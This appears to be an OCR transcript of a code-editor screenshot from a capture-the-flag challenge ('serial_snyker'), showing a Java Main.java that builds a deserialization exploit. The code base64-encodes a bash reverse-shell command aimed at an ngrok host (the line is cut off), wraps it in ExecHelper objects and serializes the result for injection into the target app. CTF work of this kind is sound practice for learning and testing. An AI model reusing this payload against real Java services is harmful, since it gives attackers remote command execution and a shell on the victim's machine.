 1
3:01
~/ctf/snyk-fetch-the-flag/serial_snyker/serial-snyker/src/main/java/Main.java (src) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
src
main
java
com
snykctf
serialsnyker
data
Base64Helper.java
ExecHelper.java
.dccache
Base64Helper.java
CSRFToken.java
ExecHelper.java
IndexController.java
SerializationUtils.java
SerialSnyker.java
Main.java
resources
static
bootstrap-5.2.0-beta1-dist
css
img
cat.png
patch-bg.png
patch.png
bootstrap-5.2.0-beta1-dist.zip
templates
error.html
index.html
application.properties
IndexController.java Main.java ExecHelper.java — serialsnyker ExecHelper.java — serialsnyker/data Base64Helper.java
1 import com.snykctf.serialsnyker.ExecHelper;
2 import com.snykctf.serialsnyker.Base64Helper;
3 import java.io.ByteArrayInputStream;
4 import java.io.ByteArrayOutputStream;
5 import java.io.ObjectInputStream;
6 import java.io.ObjectOutputStream;
7 import java.io.Serializable;
8 import java.util.Base64;
9
10 class Main {
11 public static void main(String[] args) throws Exception {
12
13 String arg0 = new String(Base64.getEncoder().encode("bash".getBytes()));
14 String arg1 = new String(Base64.getEncoder().encode("-c".getBytes()));
15 String arg2 = new String(Base64.getEncoder().encode("bash -i >& /dev/tcp/4.tcp.ngrok.io/
16
17 Base64Helper[] command = {
18 new Base64Helper(arg0),
19 new Base64Helper(arg1),
20 new Base64Helper(arg2),
21 };
22
23 ExecHelper originalObject = new ExecHelper(command);
24
25 String serializedObject = serialize(originalObject);
26
27 System.out.println("Serialized object: " + serializedObject);
28
29 // Foo deserializedObject = deserialize(serializedObject);
30
Line 19, Column 36
Java